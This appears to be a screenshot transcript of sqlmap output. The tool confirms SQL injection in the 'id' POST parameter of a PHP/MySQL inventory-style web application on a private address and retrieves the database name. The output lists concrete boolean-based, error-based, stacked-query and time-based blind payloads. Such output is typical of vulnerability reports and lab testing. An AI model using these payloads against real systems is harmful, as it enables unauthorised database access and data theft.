 管理员: C:\Windows\System32
[21:56:32] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[21:56:32] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[21:56:32] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[21:56:32] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[21:56:32] [INFO] POST parameter 'id' is 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXT
RACTVALUE)' injectable
[21:56:32] [INFO] testing 'MySQL inline queries'
[21:56:32] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[21:56:32] [WARNING] time-based comparison requires larger statistical model, please wait. (done)
[21:56:42] [INFO] POST parameter 'id' appears to be 'MySQL >= 5.0.12 stacked queries (comment)' injectable
[21:56:42] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[21:56:52] [INFO] POST parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[21:56:52] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:56:52] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[21:56:52] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[21:56:52] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[21:56:53] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[21:56:53] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[21:56:53] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[21:56:53] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[21:56:54] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[21:56:54] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[21:56:54] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[21:56:55] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
POST parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 256 HTTP(s) requests:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (9636=9636) THEN 1 ELSE (SELECT 9533 UNION SELECT 6130) END))&product_name=1&brand=1&
p_catagory=1&quantity=1&alert_quantity=1&product_expense=1&selling_price=1

    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: id=1 AND EXTRACTVALUE(1954,CONCAT(0x5c,0x7176707171,(SELECT (ELT(1954=1954,1))),0x716a787a71))&product_name
=1&brand=1&p_catagory=1&quantity=1&alert_quantity=1&product_expense=1&selling_price=1

    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: id=1;SELECT SLEEP(5)#&product_name=1&brand=1&p_catagory=1&quantity=1&alert_quantity=1&product_expense=1&sel
ling_price=1

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 5764 FROM (SELECT(SLEEP(5)))vDco)&product_name=1&brand=1&p_catagory=1&quantity=1&alert_qua
ntity=1&product_expense=1&selling_price=1
---
[21:56:55] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.58, PHP 8.2.12
back-end DBMS: MySQL >= 5.1 (MariaDB fork)
[21:56:55] [INFO] fetching current database
[21:56:55] [INFO] retrieved: 'ample'
current database: 'ample'
[21:56:55] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[21:56:55] [WARNING] your sqlmap version is outdated

[*] ending @ 21:56:55 /2025-03-03/